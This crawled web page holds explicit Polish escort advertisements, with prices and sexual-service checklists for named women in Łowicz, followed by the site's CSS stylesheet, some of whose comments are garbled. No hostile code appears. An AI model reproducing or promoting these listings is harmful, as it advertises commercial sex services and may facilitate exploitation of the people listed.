  <tr>
    <td>Biust</td>
    <td>A</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>280 zł</td>
    <td>1200 zł</td>
    <td>+90 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>400 zł</td>
    <td>1200 zł</td>
    <td>+90 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Włosy</div>
<div class="qyqe">Brązowe</div>
</div>
<div class="typo">
<div class="haxase">Sex servis</div>
<table class="qapason">
  <tr>
    <td class="poky">Finał na piersiach</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Piss</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zabawa wibratorem</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
<div class="jytyb">Sex servis <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Foto / Video rec</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
<br>Dzięki mojemu doświadczeniu spełnię Twoje najskrytsze marzenia i fantazje... <br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>

</div>


<div class="didinom">
<div class="calem">
  
<div class="jowu">
Dinah 
</div>
    
</div>
<div class="qapugub"></div>
<div class="qomig">
<div class="kyguhi">
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img alt="Prostytutki z miasta Łowicz" src="https://KOPARKOWOSPOKO.PL/photo/229.jpg" class="mehyna"></a>
<div class="senyky">
Młoda nimfomanka 

</div>

    
</div>
<div class="syjata">
<table class="sygyke">
  
  <tr>
    <td class="lyzydoz">Wiek</td>
    <td>29</td>
  </tr>
  <tr>
    <td>Wzrost</td>
    <td>171cm</td>
  </tr>
  <tr>
    <td>Waga</td>
    <td>52kg</td>
  </tr>
  <tr>
    <td>Biust</td>
    <td>3</td>
  </tr>
  
</table>
<div class="nofur">Cennik</div>
<table class="deri">
  <tr> 
    <td>&nbsp;</td>                        
    <td>1 godz</td>                        
    <td>Całą noc</td>                        
    <td>+1 godz</td>
  </tr>
  <tr> 
    <td>W lokalu</td>
    <td>150 zł</td>
    <td>1500 zł</td>
    <td>+100 zł</td>
  </tr>
  <tr> 
    <td>Wyjazdy</td>
    <td>250 zł</td>
    <td>3500 zł</td>
    <td>+80 zł</td>
  </tr>
</table>
</div>
<div class="dihir">
<div class="cutoxym">
<div class="qudyceg">Miasto</div>
<div class="qyqe">Łowicz</div>
</div>
<div class="typo">
<div class="haxase">Uslugi </div>
<table class="qapason">
  <tr>
    <td class="poky">Pocałunki</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Seks w gumce</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
  <tr>
    <td>Zmiany pozycji</td>
    <td><img src='/images/type-sex-off.png'></td>
  </tr>
</table>
<div class="jytyb">Uslugi <span class="xyzija">(Extra)</span></div>
<table class="qapason">
  <tr>
    <td class="poky">Męski anal</td>
    <td><img src='/images/type-sex-on.png'></td>
  </tr>
</table>
</div>
</div>
<div class="qapugub"></div>
</div>
        
<div class="jatan">
	
<a href="https://KOPARKOWOSPOKO.PL/escort.php" ><img src="https://KOPARKOWOSPOKO.PL/video/1.jpg" width="100%"></a>
	
</div>
<br>Przyjmę Cię w bardzo seksownej bieliźnie, która otulać będzie moje zmysłowe ciało. Jestem z miasta Łowicz.<br>
<br><center><a href="https://KOPARKOWOSPOKO.PL/escort.php" class="zigyb"> </a><center><br>
</div>
	

</div>


<div class="qapugub"></div>

<div id="footer">

<div id="footer-center">
<div class="focuwok">
&copy; 2023 | Seks w Polsce
</div>
<div class="muqan">
	
</div>

</div>

</div>

</div>
</div>
</div>
</div>
<div class="zikis">Up</div>
<script type="text/javascript" src="/js/jquery-2.0.3.min.js"></script>
<script type="text/javascript" src="/js/sstu_script.js"></script>
<script type="text/javascript" src="/js/head_script.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f58836e8f444469593885c3dfab820dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://koparkowospoko.pl/css/ruspro_adapt_style.css
body_size: 7143
content:
*{
	margin: 0;
	padding: 0;
}
html, body{
	width: 100%;
	height: 100%;
    font-family: Arial, Helvetica, sans-serif; 
	color:#CCCCCC;
	font-size: 12px;
	background-color:#000000;
}
#con-one{
	width: 100%;
	min-height:400px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#con-footer-bg{
	width: 100%;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}
#con-center{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/vertical_bg.jpg) repeat-y left top;
}
#con-center-profile{
	width: 1000px;
	margin: 0 auto;
	background:url(/images/profile_vertical_bg.jpg) repeat-y left top;
}
#top{
	width: 100%;
	height: 193px;
	background:url(/images/line_header_bg.jpg) repeat-x left top;
}
#footer{
	width: 100%;
	height: 60px;
	clear:both;
	background:url(/images/line_footer_bg.jpg) repeat-x left bottom;
}

#footer-center { font-size:14px; line-height:16px; color:#666666; }
#footer-center a:link, 
#footer-center a:active, 
#footer-center a:visited, 
#footer-center a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
#footer-center a:hover  { text-decoration: underline; }

.qapugub { clear:both; }

#nav {
	display:none;
	margin-top:1px;
	height: 34px;
	width: 100%;
	background: #111111;
	font-size: 11pt;
	font-family: Tahoma, Arial, sans-serif;
	position: relative;
	border-bottom: 2px solid #ccc;
	z-index:999;
}
#nav ul {
	padding: 0;
	width: 100%;
	height: 34px;
}
#nav li {
	display: block;
	float: none;
	width: 100%;
	background: #222222;
}
#nav a {
	color: #5c5c5c;
	display: inline-block;
	width: 100%;
	text-decoration: none;
	line-height: 34px;
	padding-left:5%;
}
#nav li a {
		border-bottom: 1px solid #cccccc;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
}
#nav a:hover, nav a:active {
	background-color: #5c5c5c;
	color:#FFCC00;
}
#nav a#pull {
	display: none;
}
#nav ul a span.espeak {
 color:#f43135;
}
#nav ul a:hover span.espeak {
 color:#FFCC00;
}
.nurefos:before,
.nurefos:after {
    content: " ";
    display: table;
}
.nurefos:after {
    clear: both;
}
.nurefos {
    *zoom: 1;
}

#left-bar{
	width: 220px;
	height: auto;
	min-height:400px;
	float:left;
}
#left-bar-profile{
	width: 300px;
	height: auto;
	min-height:400px;
	float:left;
}
#main{
	margin-left: 220px;
	margin-right: 220px;
	width:  573px;
	overflow: hidden;
	height: auto;
	float: none;
	padding-right:0px;
	padding-left:2px;
}
#main-profile{
	width: 693px;
	height: auto;
	min-height:400px;
	padding-left:0px;
	padding-right:2px;
	float:left;
}
#right-bar2{
	width: 200px;
	height: auto;
	min-height:400px;
	float:left;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#right-bar{
display:none;
}
#right-bar-mob{
	width: 200px;
	height: auto;
	min-height:400px;
	float:right;
	margin-top:10px; 
	margin-bottom:10px;
	text-align:center;
}
#top-one{
	width: 100%;
	height: 157px;
}
#top-left-logo{
	width: 713px;
	height: 157px;
	float:left;
}
.buka{ border:none; }

#top-right-text{
	text-align:right;
	width:250px;
	float:right;
}

.jekam { font-family: Arial, Helvetica, sans-serif; font-size:14px; color:#FFFFFF; margin:10px 10px 0px 0px; }
.jekam h1 { font-size:14px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; text-transform:uppercase; }
.tuneb { margin-top:20px; margin-left:10px; margin-right:10px; }

a:link, 
a:active, 
a:visited, 
a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a:hover  { text-decoration: underline; }

.tuneb a:link, 
.tuneb a:active, 
.tuneb a:visited, 
.tuneb a:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
.tuneb a:hover  { text-decoration: underline; }

a.mainlink:link, 
a.mainlink:active, 
a.mainlink:visited, 
a.mainlink:hover  { color:#666666; font-family:tahoma; text-decoration: none; }
a.mainlink:hover  { text-decoration: underline; }

a.addlink:link, 
a.addlink:active, 
a.addlink:visited, 
a.addlink:hover  { 
color:#bfe1f1; font-family:Arial, Helvetica, sans-serif; text-decoration: none; 
background-color:#272727;
padding:6px 10px;
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.addlink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

a.auralink:link, 
a.auralink:active, 
a.auralink:visited, 
a.auralink:hover  { 
color:#cccccc; font-family:tahoma; font-size:14px; text-decoration: none; padding:6px 10px; background-color:#333333; 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
-moz-transition: all 0.3s 0.01s ease; 
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}
a.auralink:hover  { 
color:#FFCC00;
background-color:#666666; 
-moz-transition: all 0.3s 0.01s ease;
-o-transition: all 0.3s 0.01s ease;
-webkit-transition: all 0.3s 0.01s ease;
}

#top-menu {
	height: 36px;
	text-align:center;
}

.pujih { margin:0 auto; width:950px;}
.pujih    ul {
      list-style: none; 
      margin: 0; 
      padding-left: 0; 
    }
.pujih    li {
      float:left; 
	  margin:10px 2px 9px 2px;
    }
.pujih a:link, 
.pujih a:active, 
.pujih a:visited, 
.pujih a:hover {
  font-size: 13px; 
  font-weight: bold; 
  font-family: Arial, Helvetica, sans-serif;
      text-decoration: none !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	  text-transform:uppercase;
      color:#ffffff !important; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      padding:10px; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
    }
.pujih a:hover {
     background-color:#db190d;/*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
	 text-decoration: none; 
    }
.xypuvec { color:#FFCC00; font-weight:bold; }

#menu-left { color:#eee; width:220px; text-align:left; }
#menu-left ul { font-size:18px; margin:0px; padding:0px; list-style-type:none; }
#menu-left ul li { }
#menu-left ul li a {
	color: #ccc; 
	font-family: Arial, Helvetica, sans-serif;
	background-color:#111; 
	text-decoration: none; 
	width: 220px;
	height: 40px;
	display: block;
	border: none;
	border-top:1px solid #111;
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul li a:hover {
	background-color:#666; 
	width: 220px;
	height: 40px;
	color: #FFCC00; 
      -moz-transition: all 0.3s 0.01s ease; /*ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ ГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅГЇВїВЅ*/
      -o-transition: all 0.3s 0.01s ease;
      -webkit-transition: all 0.3s 0.01s ease;
}

#menu-left ul a span {
 background:url(/images/serp-white.png) 10px 12px no-repeat; 
	font-size: 16px; 
	padding: 10px 0 0 30px;
	display: block;	
}
#menu-left ul a:hover span {
 background:url(/images/serp.png) 10px 12px no-repeat; 
}
#menu-left ul a span.espeak {
 color:#f43135;
}
#menu-left ul a:hover span.espeak {
 color:#FFCC00;
}
.menu-left-hi-li { border-bottom:5px solid #111; }
.menu-left-ht { height:60px; }

.tidegy { margin-top:20px; margin-left:5px; }
.febi { margin:0px 0px 5px 5px; font-size:14px; text-align:center; color:#FFFFFF; }
.wyzynax { margin:5px 2px 0px 5px; border-top:0px solid #999999; background-color:#111; width:190px; padding-top:5px; margin:0 auto; }
.renype { background-color:#111; vertical-align:top; padding:2px; margin:2px; font-size:14px; }
.wylezat { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#222222; }
.pahagy { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.nipafi { margin:1px 0px 0px 0px; font-size:11px; }
.qana { margin:10px 0px 5px 0px; }
.kuzi { border:1px solid #333333; width:90px; height:120px; }
.hamy { margin:3px 2px 3px 2px; color:#CCCCCC; }
.renype-podpis { font-style:italic; }
.lugep { font-size:11px; color:#CCCCCC; margin:1px 0px 2px 4px; }
.tidegy-bottom-lnk { margin:0px 2px 10px 5px; text-align:center; }

.left-bar-text { margin:3px; padding:3px; width:190px; margin-left:8px; }
.left-guide-top-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 8px 2px; }
.left-guide-top-lnk-2 { font-size:14px; text-align:left; padding:2px 2px 2px 20px; margin:12px 2px 8px 2px; }
.left-guide-lnk { font-size:14px; }
.left-guide { margin:5px 5px 5px 10px; font-size:12px; font-family:Tahoma; color:#999; }
.left-guide h2 { font-size:14px; margin:5px 2px 2px 0px; padding:0px; color:#FFCC00; font-weight:normal; }
.left-guide p { margin:4px 0px 6px 0px; line-height:14px; }
.left-guide-bottom-lnk { font-size:14px; text-align:center; padding:2px 2px 2px 2px; margin:12px 2px 14px 2px; }

.center-page { margin:2px; padding:3px; margin-top:2px; }
.vati { margin:0px; padding:10px 5px 10px 5px; font-size:14px; text-align:center; }
.vati h1 { font-size:20px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }
.vati-2 { text-align:left; margin:0px 0px 0px 20px; color: #FFCC00; }
.vati-f32 { font-size:32px; }
.vati-f18 { font-size:18px; }
.vati-f16 { font-size:16px; margin:5px 0px 15px 0px; }
.top-filter-name { font-size:14px; color:#cccccc; margin:0px 2px 15px 2px; text-align:center; }

.center-add-lnk { margin:10px 0px 10px 15px; }
.center-list { margin:10px 10px 10px 10px; border-top:0px solid #999999; background-color:#222; padding-top:5px; }
.offer-list { width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px; }
.offer-list tr { background-color:#292929; }
.offer-list td { padding:4px; }
.offer-list-td-left { width:100px; vertical-align:top; }
.offer-list-td-center { vertical-align:top; }
.offer-list-td-right { width:120px; vertical-align:top; text-align:center; }

.offer-list-dv { display: table; width:100%; font-size:14px; color:#CCCCCC; border-spacing:4px 4px;}
.offer-list-row-dv { display: table-row;  background-color: #292929; }
.offer-list-td-left-dv { display: table-cell; width:100px; vertical-align:top; height:100%; }
.offer-list-td-center-dv { display: table-cell; vertical-align:top; }
.offer-list-td-right-dv { display: table-cell; width:120px; vertical-align:top; text-align:center; padding:2px;
		}
.offer-list-td-right-dv-nogirl {  display: table-cell; width:120px; text-align:center; vertical-align:middle; padding:2px; background:url(/images/adv_bg.jpg) center center no-repeat; }
.row-color { }

.offer-list-1-2-dv  { }


.of-td-1 { margin:3px 0px 3px 0px; }
.of-td-2 { font-size:11px; }
.of-td-3 { font-size:12px; }
.of-td-4 { margin:3px 0px 3px 3px; }
.of-td-5 { font-style:italic; }
.of-td-6 { color:#FFCC00; margin:3px 0px 3px 3px; font-size:14px;  }
.of-td-7 { margin:1px 0px 0px 0px; font-size:11px; }
.of-td-8 { }
.of-td-img { border:1px solid #333333; width:90px; height:120px; margin-top:2px; margin-bottom:20px; }

.offer-comments { margin:10px 0px 0px 15px;  width:530px; padding-top:5px; }
.of-com-1 { margin:10px 0px 10px 15px; border-top:0px solid #999999; width:530px; padding-top:5px; }
.of-com-2 h2 { font-size:16px; margin:4px 4px 5px 8px; padding:0px; color:#FFCC00; font-weight:normal; }
.of-com-3 { font-size:14px; margin:2px 4px 4px 4px; padding:2px 4px 4px 4px; }
.of-com-4 { margin:9px 8px 9px 8px; color:#ffffff; background-color: #FF0000; border:1px dashed #999999; border-left:3px solid #999999; width:500px; padding:3px; font-size:14px; }
.of-com-5 { width:180px; !important; }
.of-com-img-dig, .of-com-img-dig-list { width:120px; height:20px; margin-left:0px; }

.offer-com { width:100%; color:#cccccc; font-size:14px; border-spacing:4px 4px; font-family:Arial, Helvetica, sans-serif; }
.offer-com td { padding:4px; }
.offer-com-td-left { width:100px; vertical-align:top; }
.offer-com-td-digit { }
.offer-com-td-digit-list { }

.offer-com-table { display:table; width:auto; color:#cccccc; font-size:14px; border-spacing:4px 4px; margin:5px; margin-right:10px; margin-left:0px; font-family:Arial, Helvetica, sans-serif; }
.offer-com-row { display:table-row; padding:4px; }
.offer-com-cell, .offer-com-cell-left, .offer-com-cell-left-empty { display:table-cell; vertical-align:top; padding:4px; }
.offer-com-cell-left, .offer-com-cell-left-empty { width:100px; }

.button 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

input 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

select
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

textarea 
 {
  font-family: Verdana,Arial,Helvetica,Tahoma;
  font-size: 12px;
  color: #000000;
  border-bottom: black 1px solid;
  border-left: black 1px solid;
  border-right: black 1px solid;
  border-top: black 1px solid;
 }

form.form input.text, input.text2, input.text-ank,
.textarea, .textarea-ank {
    padding:5px 10px;
    height:30px;
    border:1px solid #444;
    color:#fff;
	background-color:#333;
    position:relative;
    font-size: 14px;
}

form.form input.text {
    width:320px;
}
form.form input.text-ank {
    width:390px;
    height:30px;
}
form.form input.text2 {
    width:180px;
    height:30px;
}

form.form .textarea, form.form .textarea-ank {
    height:150px;
    width:320px;
scrollbar-face-color: #444;
scrollbar-highlight-color: #444;
scrollbar-shadow-color: #333;
scrollbar-3dlight-color: #444;
scrollbar-arrow-color: #333;
scrollbar-track-color: #333;
scrollbar-darkshadow-color: #333;
}
form.form .textarea-ank {
    width:390px;
}

form.form label {
    float:left;
    width:120px;
    text-align:right;
    margin-right:15px;
    font-weight:bold;
    color:#666;
    font-size: 13px;
}

form.form .btn {
    display:block;
    height:31px;
    padding:0 10px;
    background:url(/images/bgbtn.jpg) repeat-x;
    color:#565e62;
    font-weight:bold;
    font-size:12px;
    border:1px solid #e1e0df;
    outline:none;
    cursor: pointer;
}

/* CSS3 */
form.form .btn,
form.form .text,
form.form .text2,
form.form .text-ank,
form.form .textarea-ank,
form.form .textarea { 
-moz-border-radius:8px;
-webkit-border-radius:8px;
border-radius:8px;
}

.help-0 { font-weight:normal; color:#CCCCCC; font-size:14px; line-height:22px; border:1px dashed #999999; margin:2px 2px 2px 2px; padding:2px 5px 2px 5px; background-color:#333333; }
.help-1 { color:#999999; font-size:14px; line-height:22px; margin:10px; }
.help-1 h2 { margin-top:20px; }
.help-1 p { padding:5px 0px; }

.teri { background-color:#222222; }
.didinom { background-color:#222222; border:2px solid #ffffff; margin-bottom:12px; }
.calem { background-color:#333333; height:28px; }
.jowu { color: #FFCC00; margin:0px 2px 5px 18px; font-size:16px; text-align:left; padding-top:5px; }
.wobuxaf { color: #FFCC00; margin:5px 2px 5px 20px; font-size:16px; text-align:left; float:left; line-height:18px; }
.tyli { color: #FFCC00; margin:5px 28px 5px 18px; font-size:12px; text-align:right; float:right; line-height:18px; }
.qomig { margin-top:14px; margin-bottom:6px; }
.kyguhi { margin-left:12px; width:120px; vertical-align:top; text-align:center; float:left; }
.mehyna { border:1px solid #666666; width:120px; height:160px; }
.mehyna-vip { border:1px solid #cccccc; width:120px; height:160px; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.mozi { font-size:12px; /*color:#1a9a14;*/ color:#999999; margin:5px 3px 5px 1px; }
.verified-in-prof { margin:4px 2px 2px 25px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.syjata { margin-left:10px; width:200px; vertical-align:top; color: #FFCC00; float:left; }
.sygyke { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; margin-bottom:25px; }
.sygyke tr { }
.sygyke td { padding:2px; }
.sygyke-1 { vertical-align:top; }
.lyzydoz { width:70px; }
.nofur { color: #FFCC00; margin:10px 2px 5px 5px; font-size:14px; text-align:left; }
.deri { color:#CCCCCC; font-size:14px; width:100%; border-spacing:0px 0px; }
.deri tr { text-align:center; }
.deri td { padding:0px; }

.dihir { margin-left:10px; vertical-align:top; color:#cccccc; font-size:14px; float:left; }
.qudyceg { color: #FFCC00; margin:4px 2px 4px 5px; font-size:14px; text-align:left; }
.qyqe { margin:0px 0px 0px 5px; font-size:14px; text-align:left; }
.haxase { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.xyzija { font-size:12px; }
.typo {}

.qapason { color:#CCCCCC; font-size:14px; width:180px; border-spacing:2px 2px; }
.qapason tr { }
.qapason td { padding:2px; }
.poky { width:130px; }
.jytyb { color: #FFCC00; margin:10px 2px 2px 5px; font-size:14px; text-align:left; }
.jatan { padding:5px 14px 5px 20px; }
.mehyna-small-vip { margin:4px 2px 4px 2px; border:1px solid #cccccc; height:100px; }

.detail-link a:link, 
.detail-link a:active, 
.detail-link a:visited, 
.detail-link a:hover  { color:#666666; font-size:14px; font-family:tahoma; text-decoration: none; }
.detail-link a:hover  { text-decoration: underline; }

.prof-list-link { margin:12px 6px 26px 148px; }

.navigation {
    margin-bottom:10px; 
	margin-top:20px;
	padding:2px 20px;
	text-align:center;
	color:#cccccc; 
	border:0px;
	font-weight:normal;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #cccccc;
	background-color: #333333;
	border:1px solid #666666;
	padding:5px 8px;
	font-size:12px
}

.navigation a:hover {
	background: #666666;
	color:#cccccc;
	border-color: #999999;
}

.navigation span {
	text-decoration:none;
	background-color:#FFCC00;
	padding:5px 8px;
	border:1px solid #999999;
	color:#000000;
	font-size:12px;
}

.navigation-in { line-height:30px; }
.navigation-pages span { font-size:14px; color:#CCCCCC; background-color:#333333; border:0px; padding:6px 10px; margin-bottom:5px; }
.navigation-next { margin:5px; }

.soc-net { margin:0 auto; margin-top:15px; margin-bottom:10px; border-top:1px solid #999999; width:500px; padding-top:5px; text-align:center; }
.soc-net-2 { margin-top:5px; width:490px; }
.soc-net-head { font-size:14px; }

.vakojib { margin:5px 0px 4px 6px; font-size:14px; color:#FFFFFF; }
.zewys { margin:0 auto; margin-top:2px; margin-bottom:35px; border-top:0px solid #999999; background-color:#111; width:156px; padding-top:5px; font-size:14px; }
.fenul { padding:3px 2px 3px 3px; border:1px solid #333333; background-color:#333; }
.xuku { color: #FFCC00; margin:3px 2px 3px 2px; font-size:14px; text-align:center; }
.tufexem { margin:1px 0px 0px 0px; font-size:11px; }
.muxi { margin:10px 0px 5px 0px; }
.cuwoto { border:1px solid #333333; width:90px; height:120px; }
.sozem { margin:3px 2px 3px 2px; font-size:12px; color:#CCCCCC; }

.bojype { width:164px; margin:0 auto; }
.bojype img { border:1px solid #666; margin-bottom:18px; }

.focuwok { float:left; margin-top:20px; margin-left:10px; }
.muqan {float:right;  margin-top:15px; margin-right:10px;}

.left-pro-1 { margin:10px 10px 10px 10px; }
.left-pro-img { border:0px solid #333333; width:280px; margin-bottom:15px; }

.profile { font-size:14px; }
.profile-in { color:#999999; font-size:14px; width:600px; margin:5px 5px 5px 30px; line-height:18px; }
.profile h1 { font-size:20px; margin:10px 2px 0px 15px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile-h1-add { font-size:16px; color:#999999; }
.profile h2 { font-size:16px; margin:18px 2px 0px 20px; padding:0px; color:#FFCC00; font-weight:normal; }
.profile h3 { font-size:16px; margin:0px; padding:0px; color:#FFCC00; font-weight:normal; }

.profile-data-left { width:565px; float:left; }
.profile-data-right { width:120px; float:left; text-align:center; margin-left:4px; }

.profile-details { margin:10px 2px 5px 15px; font-size:14px; }
.details-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.details-table td { padding:2px 2px 2px 5px; }

.profile-details a:link, 
.profile-details a:active, 
.profile-details a:visited, 
.profile-details a:hover  { color:#CCCCCC; font-size:14px; font-family:tahoma; text-decoration: none; }
.profile-details a:hover  { text-decoration: underline; }

.line-2 { background-color:#292929; }
.profile-1 { width:150px; }
.profile-2 { vertical-align:top; }
.profile-3 { padding-top:8px; }
.profile-4 { margin:10px 10px 10px 10px; }
.profile-5 h2 { padding-top:7px; }
.profile-6 { width:100px; }
.profile-7 { margin:3px 0px 3px 0px; }
.profile-8 { font-size:11px; }
.profile-9 { font-size:12px; }
.profile-10 { margin:3px 3px 3px 3px; }
.profile-11 { font-size:14px; color:#bfe1f1; }
.profile-12 { font-size:11px; color:#bfe1f1; }
.profile-13 h2 { padding-top:0px; }

.callsms { font-size:14px; color:#666666; }
.profile-prev-img { border:1px solid #666666; }

.senyky { font-size:12px; color:#666666; margin:5px 2px 5px 2px; }
.have-movie, 
.have-movie a:link, 
.have-movie a:active, 
.have-movie a:visited, 
.have-movie a:hover  { font-size:12px; color:#666666; margin:5px 2px 5px 2px; text-decoration: none; }
.have-movie a:hover  { text-decoration: underline; }

.prices-incall { margin:8px 3px 5px 15px; }
.prices-outcall { margin:8px 3px 5px 15px; }
.price-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:2px 2px; border:none; }
.price-table tr { text-align:center; }
.price-table td { padding:2px 2px 2px 5px; }
.table-head { background-color:#333; text-align:center; }

.about-me { color:#aaaaaa; font-size:14px; margin:8px 20px 5px 20px; padding-left:10px; line-height:18px; }

.services-list { color:#dddddd; margin:8px 10px 5px 25px; }
.services-list ol { font-size:16px; list-style-type:none; margin:0px 0px 0px 0px; padding:0px 0px 0px 5px; color:#dddddd;   }
.services-list ol li { }
.services-list ol li ul { list-style-image: url("/images/nested.png"); padding:5px 0 10px 20px; font-size:14px; }
.services-list ol li ul li { color:#bfe1f1; margin-left:15px; }

.services-list a:link, 
.services-list a:active, 
.services-list a:visited, 
.services-list a:hover  { font-size:14px; text-decoration: none; color:#bfe1f1;  }
.services-list a:hover  { text-decoration: underline; }

.extra { color:#FF0000; }

.services-list-left { float:left; width:350px; vertical-align:top; line-height:20px; }
.services-list-right { float:left; width:300px; vertical-align:top; line-height:20px; }

.service-notice { color:#666666; margin:8px 20px 5px 45px; }
.video-movie { margin:8px 10px 5px 30px; width:480px; height:381px; }
.clients-comments { margin:8px 10px 5px 15px; }
.comments-table { color:#CCCCCC; font-size:14px; width:100%; border-spacing:4px 4px; border:none; }
